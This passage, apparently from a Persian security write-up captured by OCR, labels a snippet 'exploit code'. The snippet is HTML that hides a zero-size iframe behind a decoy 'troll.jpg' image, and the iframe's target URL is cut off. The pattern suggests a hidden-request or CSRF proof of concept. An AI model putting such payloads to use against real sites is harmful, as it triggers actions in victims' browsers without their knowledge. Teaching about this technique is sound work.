
کردن می‌شیم. کد اکسپلویت:
<style>

iframe {

    visibility: hidden;

    position: absolute;

    left: 0; top: 0;

    height:0; width:0;

    border: none;

}

</style>

<center><img src="troll.jpg"></center> <iframe src="https://vi